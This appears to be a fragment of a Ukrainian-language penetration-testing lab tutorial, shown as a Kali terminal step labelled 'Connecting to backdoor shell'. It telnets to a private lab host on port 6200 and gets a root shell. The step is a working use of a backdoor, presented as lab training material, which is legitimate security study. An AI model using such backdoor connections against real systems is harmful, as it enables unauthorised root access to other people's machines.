 kali@kali: ~ [Terminal 2]
# Крок 3: Підключення до backdoor shell
kali@kali:~$ telnet 192.168.56.101 6200
Trying 192.168.56.101...
Connected to 192.168.56.101.
Escape character is '^]'.
whoami
root
id
uid=0(root) gid=0(root)